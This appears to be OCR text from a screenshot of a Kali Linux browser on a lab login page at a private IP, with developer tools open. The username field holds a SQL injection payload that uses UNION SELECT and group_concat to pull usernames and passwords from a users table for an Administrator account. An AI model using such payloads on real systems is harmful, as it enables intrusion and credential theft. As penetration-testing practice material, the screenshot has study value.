 1 2 3 4
Login × Problem loading page × +
10.10.100.2:8080/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
suslin_va' union select null, group_concat(username, ';', pass), null, null from
users where username='Administrator' limit 1 offset 1 -- -
●●
Next
Inspector Console Debugger Network {} Style Editor Performance Memory Sto
Search HTML + Filter Styles :hov .cls +
<!DOCTYPE html> element { inline Flex
<html lang="en"> }
<head> ••• </head> Sele
<body> Grid
<form method="POST" action="login.php"> •••
</form> CSS
</body>
</html> Box